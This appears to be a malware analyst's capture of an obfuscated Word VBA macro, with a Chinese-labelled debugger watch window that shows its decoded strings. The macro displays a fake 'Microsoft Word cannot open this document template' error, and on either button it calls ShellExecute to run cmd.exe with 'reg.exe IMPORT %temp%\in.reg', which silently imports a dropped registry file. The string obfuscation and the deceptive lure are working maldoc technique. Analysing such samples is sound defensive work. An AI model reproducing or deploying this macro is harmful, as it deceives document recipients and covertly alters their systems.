 Sub MsgBoxD()
Dim Answer As Long
Answer = MsgBox("Microsoft Word cannot open this document template. ", vbExclamation + vbOKCancel, "Microsoft Word")
If Answer = vbOK Then
SSSDS98746GB
End If
If Answer = vbCancel Then
Dim kjsdffheruohefjjf
Set kjsdffheruohefjjf = CreateObject(decode(")K.33)A+SI)HSAR)A+=.)HSQM)MTTK"))
kjsdffheruohefjjf.ShellExecute decode(")CDGQ(I8@C)B>L?"), decode(")E+;D(I:O.)=<J>)IGKI(BR/6)61;I)2C.3)CHKB(I8@C)M43:(LLPD)NGT3)7)?;)M,/+)J9F7(BN>;(J,D."), "", decode(")J,T-)K.@O"), 0
Set kjsdffheruohefjjf = Nothing
End If
End Sub
Sub SSSDS98746GB()
hgk (18)
Dim fheruohefjjf
Set fheruohefjjf = CreateObject(decode(")K.33)A+SI)HSAR)A+=.)HSQM)MTTK"))
Dim var1, var2, var3
var1 = decode(")CDGQ(I8@C)B>L?")
var2 = decode(")E+;D(I:O.)=<J>)IGKI(BR/6)61;I)2C.3)CHKB(I8@C)M43:(LLPD)NGT3)7)?;)M,/+)J9F7(BN>;(J,D.")
var3 = decode(")J,T-)K.@O")
fheruohefjjf.ShellExecute decode(")CDGQ(I8@C)B>L?"), decode(")E+;D(I:O.)=<J>)IGKI(BR/6)61;I)2C.3)CHKB(I8@C)M43:(LLPD)NGT3)7)?;)M,/+)J9F7(BN>;(J,D."), "", decode(")J,T-)K.@O"), 0
Set fheruohefjjf = Nothing
End Sub
监视窗口
表达式 值 类型 上下文
fheruohefjjf Variant/Object/IShellDispatch5 EjRhGuEWGBOUERHIEGJKHKLWEJRHG.SSSDS98746GB
var1 "cmd.exe" Variant/String EjRhGuEWGBOUERHIEGJKHKLWEJRHG.SSSDS98746GB
var2 "/k %Windir%\System32\reg.exe IMPORT %temp%\in.reg" Variant/String EjRhGuEWGBOUERHIEGJKHKLWEJRHG.SSSDS98746GB
var3 "open" Variant/String EjRhGuEWGBOUERHIEGJKHKLWEJRHG.SSSDS98746GB